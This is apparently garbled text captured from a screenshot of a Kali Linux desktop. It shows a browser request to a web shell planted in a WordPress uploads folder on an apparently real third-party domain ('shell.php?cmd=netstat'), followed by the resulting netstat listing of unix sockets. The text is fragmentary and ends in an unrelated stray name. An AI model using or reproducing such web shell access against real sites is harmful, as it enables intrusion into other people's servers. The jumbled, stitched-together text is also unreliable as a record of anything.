 mount-
shared-
folders.sh
Mozilla Firefo
FIRE POWER
Kali Linux, an Offensive S...
http://micro...cmd=netstat
microbit-press.com/wp-content/uploads/shell.php?cmd=netstat
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
unix 3 [ ] DGRAM 17130
unix 3 [ ] STREAM CONNECTED 18674
unix 3 [ ] STREAM CONNECTED 19622 /run/systemd/journal/stdout
unix 3 [ ] STREAM CONNECTED 20879
unix 3 [ ] STREAM CONNECTED 14678
unix 3 [ ] DGRAM 13933
unix 3 [ ] STREAM CONNECTED 20880
unix 3 [ ] STREAM CONNECTED 17236
unix 3 [ ] DGRAM 13934
unix 3 [ ] DGRAM
unix 2 [ ] DGRAM 19400
unix 3 [ ] STREAM CONNECTED 18910
unix 3 [ ] STREAM CONNECTED 21212
unix 3 [ ] STREAM CONNECTED 18986
unix 3 [ ] STREAM CONNECTED 18163
unix 2 [ ] DGRAM 17840
unix 3 [ ] STREAM CONNECTED 19974 /var/run/dbus/system_bus_socket
unix 2 [ ] DGRAM 17333
unix 3 [ ] STREAM CONNECTED 17926
unix 3 [ ] STREAM CONNECTED 18987 /run/systemd/journal/stdout
unix 3 [ ] STREAM CONNECTED 18398
unix 3 [ ] STREAM CONNECTED 17715
unix 3 [ ] STREAM CONNECTED 19978 /var/run/dbus/system_bus_socket
unix 3 [ ] STREAM CONNECTED 17716
unix 3 [ ] STREAM CONNECTED 18165 /run/systemd/journal/stdout
unix 3 [ ] DGRAM 16115
unix 3 [ ] DGRAM 16117
unix 3 [ ] STREAM CONNECTED 17929 /run/systemd/journal/stdout
unix 3 [ ] DGRAM 16114
unix 3 [ ] DGRAM 16116
unix 2 [ ] DGRAM 14303
17141
CONNECTED 21218 /run/systemd/journal/stdout
CONNECTED 14918 /run/systemd/journal/stdout
unix 3 [ ] STREAM CONNECTED 14467
unix 3 [ ] STREAM CONNECTED 18465 /run/systemd/journal/stdout
STREAM CONNECTED 19621
安德烈·科瓦連科稱